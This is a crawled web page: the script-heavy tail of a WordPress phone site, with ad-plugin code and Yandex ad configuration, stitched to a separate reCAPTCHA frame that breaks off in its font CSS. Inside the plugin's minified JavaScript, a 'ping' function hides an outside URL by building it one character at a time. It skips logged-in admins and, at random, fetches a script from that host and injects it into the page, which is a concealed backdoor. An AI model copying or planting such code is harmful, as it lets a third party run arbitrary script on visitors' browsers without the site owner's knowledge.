flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769022788 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q7fslihtwjak
body_size: 48591
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
